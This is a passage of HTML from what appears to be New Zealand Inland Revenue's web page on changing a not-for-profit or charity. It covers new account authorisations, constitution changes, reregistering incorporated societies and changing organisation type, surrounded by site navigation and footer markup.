                                                        <span class="tereo" aria-hidden="true" lang="mi">I whiwhi i ahau tētahi aromatawai tāke moni whiwhi</span>
                                                    </a>
                                                    <a href="/situations/unable-to-pay-my-tax-debt" aria-label="I&#39;m struggling to file and pay my tax">
                                                        <span>I&#39;m struggling to file and pay my tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">E raru ana au ki te tuku, ki te utu hoki i taku tāke</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="1">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Business and organisations</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-1" data-index="1">
                                        <h2 class="menu-heading">
                                            <a href="/business-and-organisations" class="more-link" aria-label="Browse business and organisations">Browse business and organisations <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro pakihi me ngā whakahaere</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/covid-19" aria-label="Covid-19 Businesses and organisations">
                                                            <span>Covid-19 Businesses and organisations</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">KOWHEORI-19 Ngā pakihi me ngā whakahaere</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/income-tax-for-companies/file-a-companies-income-tax-return-ir4" aria-label="File a companies income tax return - IR4">
                                                            <span>File a companies income tax return - IR4</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke moni whiwhi kamupene - IR4</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/roles/not-for-profits-and-charities" aria-label="Not-for-profits and charities">
                                                            <span>Not-for-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū monihua-kore me ngā rōpū mahi aroha</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income/deductions-from-salary-and-wages/work-out-paye-deductions-from-salary-or-wages" aria-label="PAYE calculator to work out salary and wage deductions">
                                                            <span>PAYE calculator to work out salary and wage deductions</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tātaitai Utu i a koe e Whiwhi Moni ana (PAYE) hei whakarite i ngā tangohanga utu ā-tau, utu ā-haora hoki</span>
                                                        </a>
                                                        <a href="/property" aria-label="Property">
                                                            <span>Property</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Income tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/types-of-business-income" aria-label="Types of business income">
                                                            <span>Types of business income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā momo moni whiwhi pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/tax-rates-for-businesses" aria-label="Tax rates for businesses">
                                                            <span>Tax rates for businesses</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā pāpātanga tāke mō te pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/balance-dates" aria-label="Balance dates">
                                                            <span>Balance dates</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rā mutunga tau pūtea</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>GST</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāke hokohoko (GST)</span>
                                                            </div>
                                                                <a href="/gst/charging-gst" aria-label="Charging GST">
                                                                    <span>Charging GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te uta i te tāke hokohoko</span>
                                                                </a>
                                                                <a href="/gst/claiming-gst" aria-label="Claiming GST">
                                                                    <span>Claiming GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te kerēme tāke hokohoko</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Employing staff </span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
                                                    </div>
                                                        <a href="/employing-staff/register-as-an-employer" aria-label="Register as an employer">
                                                            <span>Register as an employer</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te rēhita hei kaituku mahi</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-other-payments" aria-label="Paying staff">
                                                            <span>Paying staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Utu kaimahi</span>
                                                        </a>
                                                        <a href="/employing-staff/payday-filing" aria-label="Payday filing">
                                                            <span>Payday filing</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāpaetanga rā utu</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income" aria-label="Deductions from income">
                                                            <span>Deductions from income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tangohanga mai i ngā moni whiwhi</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-employers" aria-label="KiwiSaver for employers">
                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>International</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
                                                            </div>
                                                                <a href="/international-tax/business" aria-label="International tax for business">
                                                                    <span>International tax for business</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te tāke aowhānui mō ngā pakihi</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-starting-a-new-business" aria-label="I am starting a new business">
                                                        <span>I am starting a new business</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tīmata au i tētahi pakihi hou</span>
                                                    </a>
                                                    <a href="/situations/i-am-going-to-employ-someone" aria-label="I am going to employ someone">
                                                        <span>I am going to employ someone</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tuku mahi ahau ki tētahi tangata</span>
                                                    </a>
                                                    <a href="/situations/my-business-is-making-a-loss" aria-label="My business is making a loss">
                                                        <span>My business is making a loss</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te hapa taku pakihi</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="2">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Intermediaries and others</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-2" data-index="2">
                                        <h2 class="menu-heading">
                                            <a href="/intermediaries-and-others" class="more-link" aria-label="Browse intermediaries and others">Browse intermediaries and others <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro kaitakawaenga me ētahi atu</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga</span>
                                                    </div>
                                                        <a href="/topics/intermediaries/becoming-an-intermediary" aria-label="Becoming an intermediary">
                                                            <span>Becoming an intermediary</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tū hei takawaenga</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/getting-authority-to-act" aria-label="Getting authority to act">
                                                            <span>Getting authority to act</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whiwhi whakamanatanga</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/executive-office-holders" aria-label="Executive office holders">
                                                            <span>Executive office holders</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaipupuri tūnga whakahaere</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/linking-client-accounts" aria-label="Linking client accounts">
                                                            <span>Linking client accounts</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te honohono pūkete kiritaki</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/nominated-person" aria-label="Nominated person">
                                                            <span>Nominated person</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tangata kua whakaingoatia</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/tax-pooling" aria-label="Tax pooling">
                                                            <span>Tax pooling</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakarōpū tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/gateway-services" aria-label="Gateway services">
                                                            <span>Gateway services</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ratonga tomokanga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </div>
                                                        <a href="/about-us/publications/newsletters-bulletins/agents-answers" aria-label="Agents answers">
                                                            <span>Agents answers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā Whakautu Māngai</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/tax-agent-status" aria-label="Tax agent status">
                                                            <span>Tax agent status</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tūnga māngai tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/extension-of-time-arrangements" aria-label="Extension of time arrangements">
                                                            <span>Extension of time arrangements</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakaroa i ngā whakaritenga wā</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/managing-consolidated-groups" aria-label="Managing consolidated groups">
                                                            <span>Managing consolidated groups</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere rōpū tōpū</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/individual-income-tax-for-clients-of-agents" aria-label="Income tax for individual clients of tax agents">
                                                            <span>Income tax for individual clients of tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mā ngā kiritaki takitahi a ngā takawaenga</span>
                                                        </a>
                                                        <a href="https://www.ird.govt.nz/index/news#sort=%40irscnewspubdate%20descending&amp;numberOfResults=25&amp;f:@computedz95xrole=[Tax%20agents]" aria-label="News updates for tax agents">
                                                            <span>News updates for tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā whakahounga rongo kōrero mā ngā māngai tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Digital service providers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato ratonga matihiko</span>
                                                    </div>
                                                        <a href="/digital-service-providers/guides-and-docs/getting-started" aria-label="Getting started">
                                                            <span>Getting started</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Hei tīmatanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/about-the-developer-portal" aria-label="About the gateway customer support and developer portals">
                                                            <span>About the gateway customer support and developer portals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/gws-architecture" aria-label="Gateway services architecture">
                                                            <span>Gateway services architecture</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te hanganga ratonga tomokanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/services-catalogue" aria-label="Services catalogue">
                                                            <span>Services catalogue</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te putumōhio ratonga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Roles</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tūranga</span>
                                                </div>
                                                    <a href="/roles/tax-agents" aria-label="Tax agents">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </a>
                                                    <a href="/roles/bookkeepers" aria-label="Bookkeepers">
                                                        <span>Bookkeepers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaikaute</span>
                                                    </a>
                                                    <a href="/roles/participating-advisors" aria-label="Participating advisors">
                                                        <span>Participating advisors</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                    </a>
                                                    <a href="/roles/paye-intermediaries" aria-label="PAYE intermediaries">
                                                        <span>PAYE intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
                                                    </a>
                                                    <a href="/roles/payroll-bureaus" aria-label="Payroll bureaus">
                                                        <span>Payroll bureaus</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tari ripanga utu kaimahi</span>
                                                    </a>
                                                    <a href="/roles/suppliers" aria-label="Suppliers">
                                                        <span>Suppliers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato</span>
                                                    </a>
                                                    <a href="/roles/other-representatives" aria-label="Other representatives">
                                                        <span>Other representatives</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ētahi atu māngai</span>
                                                    </a>
                                                                                            </section>
                                        </div>
                                </div>
                </div>
            </div>
        </div>
    </nav>







        <!--Language Overlay for JsonHeader-->
    </header>
<!--End Header-->





    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />





<div class="coveo__searchbox--landing ">
    <div id="global-search-box-root-element" class="" data-props-placeholder="Search Inland Revenue....; Search Inland Revenue..." data-props-placholder-text-count="2">
        <div id="global-search" class="coveo__searchbox">
            <div class="container">
                <div class="col-xs-12">
                    <div class="coveo__searchbox__wrapper row">
                        <div class="search-icon"></div>
                        <div class="CoveoOmnibox mobile-search"
                             data-placeholder="Search"
                             role="search"
                             data-query-suggest-character-threshold="0"
                             data-number-of-suggestions="8"
                             data-inline="true"
                             data-auto-focus="false">
                        </div>
                        <div class="searchTips mobile-search-tips background--grey">
                            <a href="/about-this-site/search-tips" class="searchTips-link">Search tips</a>
                        </div>
                        <div class="CoveoSearchButton"></div>
                        <div class="CoveoSearchHistory" id="search-history"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--START BetaBanner-->
<div class="component BetaBanner">
    <div class="component-content">
    </div>
</div>
<!--END BetaBanner-->                    <div id="search-interface">
                        <div class="CoveoAnalytics" data-anonymous="true" data-auto-push-to-gtm-data-layer="true"></div>
                    </div>




        <div id="main-content-wrapper">
            <div class="rebase rebase--content">
                <!-- END NOINDEX -->




<div class="component row-splitter">
        <div class=" title-in-desktop container-fluid">
            <div class="row">
                


    <div class="banner-hero   banner--no-desktop-img banner--no-mobile-img " style="">
        <div class="banner-hero__container">
                    <h1 class="divider">
                    <span aria-hidden="true" lang="mi">Te panoni i tō rōpū monihua-kore, i tō rōpū mahi aroha rānei</span>
                Changing your not-for-profit or charity
            </h1>
        </div>
    </div>



            </div>
        </div>
</div>                                                    <div id="content" style="min-height: 155px;" tabindex="-1">
                            <div class="container">
                                




<div class="component container">
    <div class="component-content" >

<div class="row component column-splitter">
        <div class="col-md-3">
            

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                
    <!--Start LeftHandNavigation-->
    <div class="component-content">
        <div class="left-hand-nav-block sidebar">
            <div class="secondary-nav">
                <div class="mobile-left-hand-nav-header">
                    <a href="/roles" class="parent-page">
                        Roles
                    </a>
                    <button class="nav-toggle" aria-controls="secondary-nav" aria-expanded="false" aria-label="Open Roles section menu"></button>
                </div>
                <nav id="secondary-nav" aria-hidden="false">
                    <a title="Roles" href="/roles" class="left-head-nav-header">
                        Roles
                    </a>
                    <ul class="list-unstyled" id="ir-left-hand-nav">
                            <li class="rel-level1  has-children">
                                <a title="Not-for-profits and charities" href="/roles/not-for-profits-and-charities" class="menu-title">
                                    Not-for-profits and charities
                                </a>
                                    <ul class="list-unstyled">
                                            <li class="rel-level2 ">
                                                <a title="Before you start" href="/roles/not-for-profits-and-charities/before-you-start">
                                                    Before you start
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Setting up your not-for-profit or charity" href="/roles/not-for-profits-and-charities/setting-up">
                                                    Setting up your not-for-profit or charity
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Types of not-for-profits" href="/roles/not-for-profits-and-charities/types-of-nfps">
                                                    Types of not-for-profits
                                                </a>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Running your not-for-profit or charity" href="/roles/not-for-profits-and-charities/running-your-nfp">
                                                    Running your not-for-profit or charity
                                                </a>
                                            </li>
                                            <li class="rel-level2 active has-children">
                                                <a title="Changing your not-for-profit or charity" href="/roles/not-for-profits-and-charities/changing">
                                                    Changing your not-for-profit or charity
                                                </a>
                                                    <ul class="list-unstyled">
                                                            <li class="rel-level3 ">
                                                                <a title="Getting someone new to access your account" href="/roles/not-for-profits-and-charities/changing/authorised-person">
                                                                    Getting someone new to access your account
                                                                </a>
                                                            </li>
                                                            <li class="rel-level3 ">
                                                                <a title="Changing your rules or constitution" href="/roles/not-for-profits-and-charities/changing/rules-constitution">
                                                                    Changing your rules or constitution
                                                                </a>
                                                            </li>
                                                            <li class="rel-level3 ">
                                                                <a title="Maintain your registration to keep your tax benefits" href="/roles/not-for-profits-and-charities/changing/maintain">
                                                                    Maintain your registration to keep your tax benefits
                                                                </a>
                                                            </li>
                                                            <li class="rel-level3 ">
                                                                <a title="Reregister your incorporated society to keep your IRD number" href="/roles/not-for-profits-and-charities/changing/reregister-your-incorporated-society-to-keep-your-ird-number">
                                                                    Reregister your incorporated society to keep your IRD number
                                                                </a>
                                                            </li>
                                                    </ul>
                                            </li>
                                            <li class="rel-level2 ">
                                                <a title="Closing down your not-for-profit or charity" href="/roles/not-for-profits-and-charities/closing-down">
                                                    Closing down your not-for-profit or charity
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <!--End LeftHandNavigation-->

            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                



            </div>
        </div>
</div>
        </div>
        <div class="col-md-8 col-full-width content-padding">
            

<div class="component row-splitter">
        <div class=" title-in-mobile container-fluid">
            <div class="row">
                
            </div>
        </div>
</div>


<div class="component container">
    <div class="component-content" >
    </div>
</div>


<div class="component container no-padding" id="main-content">
    <div class="component-content" >



<div class="component container no-padding">
    <div class="component-content" >


<div class="component content">
    <div class="component-content">
    </div>
</div>


<div class="component content">
    <div class="component-content">
<div class="field-content"><p>How to give someone new access to your account, change your rules or constitution, reregister to keep your tax benefits and update your organisation type.</p>
<h3><a href="/roles/not-for-profits-and-charities/changing/authorised-person" class="quick-links-topic">Getting someone new to access your account</a></h3>
<p>You can authorise someone new to access your account, for example if you've got a new treasurer or chairperson.</p>
<h3><a href="/roles/not-for-profits-and-charities/changing/rules-constitution" class="quick-links-topic">Changing your rules or constitution</a></h3>
<p>You need to tell us if you've changed your rules, constitution or founding documents.</p>
<h3><a href="/roles/not-for-profits-and-charities/changing/maintain" class="quick-links-topic">Maintain your registration to keep your tax benefits </a></h3>
<p>If you are an incorporated society or registered charitable trust, you must maintain your registration with the Companies Office to keep your tax benefits.</p>
<h3><a href="/roles/not-for-profits-and-charities/changing/reregister-your-incorporated-society-to-keep-your-ird-number" class="quick-links-topic">Reregister your incorporated society to keep your IRD number</a></h3>
<p>If your incorporated society was registered before 5 October 2023, you must reregister it by 5 April 2026 to keep your incorporated society status and current IRD number.</p>
<h2>Changing your organisation type</h2>
<p>Tell us if your not-for-profit has changed its organisation type &ndash; for example, from an incorporated society to a charitable trust. You will need a new IRD number and to reapply for any tax benefits.</p>
<p> </p>
<p>Contact us if&nbsp; nou're not sure what to do.</p>
<p><a href="/cdn-cgi/l/email-protection#0e6d666f7c677a676b7d207f7b6b7c676b7d4e677c6a206961787a206074" class="quick-links-external"><span class="__cf_email__" data-cfemail="03606b62716a776a66702d727666716a6670436a71672d646c75772d6d79">[email&#160;protected]</span></a></p>
<h3>Other changes you might need to make</h3>
<p><a href="/managing-my-tax/updating-my-details" class="quick-links-topic">Update your address, phone number or bank account</a><br />
<a href="/gst/gst-cancellation/when-to-cancel-your-gst-registration" class="quick-links-topic">Cancelling your GST registration</a><br />
<a href="/employing-staff/stop-employing-staff" class="quick-links-topic">Stop employing staff</a></p></div>    </div>
</div>



<div class="component container no-padding">
    <div class="component-content" >


<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                

<div class="component row-splitter">
        <div class="container-fluid">
            <div class="row">
                
            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                
    <div class="component promo">
        <div class="component-content">
<div>
</div>        </div>
    </div>

            </div>
        </div>
</div>
            </div>
        </div>
        <div class="container-fluid">
            <div class="row">
                

<div class="component content child-list-wrap">
    <div class="component-content">
    </div>
</div>

            </div>
        </div>
</div>    </div>
</div>    </div>
</div>    </div>
</div>
        </div>
</div>    </div>
</div>
                            </div>
                    </div>






<!--Start RelatedContent-->
<div class="component related-content">


</div>
<!--End RelatedContent-->                <div class="container">
                    

        <div class="top u-flex-justify-space-between">
            <div class="ir-print-date">
                    <button class="ir-print-btn">
                        <i class="far fa-print"></i>Print
                    </button>
                                    <div class="ir-latest-date">
                        <span class="ir-latest-date-label">Last updated:</span>
                        <span class="ir-latest-date-value">04 Mar 2025</span>
                    </div>
            </div>
                <a href="#top" title="">
                    <span class="sr-only">Jump back to the top of the page</span>
                    <span aria-hidden="true">top</span>
                </a>
        </div>


                </div>
                


            </div>
        </div>
    <!-- BEGIN NOINDEX -->
    

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nonce="xHxWRi/9d5HJ7YriwLgzcD8PtTY=" type="text/javascript">
    window.LANGUAGE_CONFIG = {
        languages: [

                {
                    name: "English",
                    active: true,
                    introductionMessage: "<p>We've created quick-help sections in other languages to make it easier to find what you need.</p><p>You can always get to them by using this language button at the top or bottom of our web pages.</p>",
                    closeButtonLabel: "Home"
                },
            
                {
                    name:"Te Reo Māori",
                    active: false,
                    introductionMessage: "<p>Kua waihangatia e mātou tētahi wāhanga āwhina kia māmā ake ai te rapu i nga mea.</p><p>Whakamahi i te pātene reo i tō mātou whārangi paetukutuku. </p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel: "Wāhanga Māori ",
                        link: "/maori"
                    }
                },
            
                {
                    name:"简体中文",
                    active: false,
                    introductionMessage: "<p>我们提供了简体中文版本网页内容, 为您快速了解有关信息提供帮助。</p><p>只要使用位于网页顶端或底端的语言按键, 您即可以进入这些网页。</p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel:"简体中文版本内容",
                        link: "/simplified-chinese"
                    }
                },
                    ]
    };
</script>
<div class="language-select__root">
</div>    <footer class="global-footer footer-refresh">
        <div class="footer-refresh__container">
            <div>
                <a class="ird-logo footer-refresh__logo" href="/">
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image"
                         src="-/media/9a650f97e75446628f3b66200257d466.ashx" />
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image-print"
                         src="-/media/b3470eab672843cf9009147e89372460.ashx" />
                </a>
            </div>
            <div class="footer-refresh-information__container">
                <div>
                        <h3 class="footer-refresh__title">FOLLOW US</h3>
                        <ul class="footer-refresh-content__container">
                                    <li class="footer-refresh-socials__item">
<a href="https://www.facebook.com/IRDNZ/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Facebook" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-facebook-f follow-logo" aria-hidden="true"></i>Facebook
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.youtube.com/user/InlandRevenueNZ?id=footer" class="footer-refresh__item-link" aria-label="Follow us on YouTube" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-youtube follow-logo" aria-hidden="true"></i>Youtube
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.linkedin.com/company/inland-revenue-nz/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Linkedin" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-linkedin-in follow-logo" aria-hidden="true"></i>LinkedIn
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="/subscription-service" class="footer-refresh__item-link" aria-label="Subscribe to our Newsletters" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fas fa-envelope follow-logo" aria-hidden="true"></i>Subscribe
                                            </span>
</a>                                    </li>
                        </ul>
                </div>


        <div class="footer-refresh-content__container">
            <h3 class="footer-refresh__title">CONTACT US</h3>
            <ul>
                <li class="footer-refresh-contact__item"></li>
                                <li class="footer-refresh-dropdown__item footer-refresh-contact__item">
                                                <a class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=footer-contact-information-menu-1>
                <span class="dropdown-link__label">Contact Information</span>
            </a>
            <ul id=footer-contact-information-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/media-releases/media">Media queries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxpolicy.ird.govt.nz/contacting-us">Tax Policy enquiries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxtechnical.ird.govt.nz/contact-tax-technical">Tax Technical enquiries</a>
                    </li>
            </ul>

                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">About us</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us/careers"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">Careers</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/international-tax"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">International</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="#"
                                       data-link="https://inlandrevenue.syd1.qualtrics.com/jfe/form/SV_4NlKx1QPOXzKslM?currenturl={1}"
                                       rel="noopener noreferrer" 
                                       target="_blank" 
                                       class="footer-refresh__item-link external-link href-replace">
                                        <span class="footer-refresh__item-text">Website feedback</span>
                                    </a>
                                </li>

            </ul>
        </div>



                <div class="share-content__desktop">
                    <div class="footer-refresh-content__container">
                            <h3 class="footer-refresh__title">SHARE THIS PAGE</h3>
                            <ul class="footer-refresh__share-content">
                                        <li class="footer-refresh-contact__item">
                                                <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                                    <span class="footer-refresh__item-text">
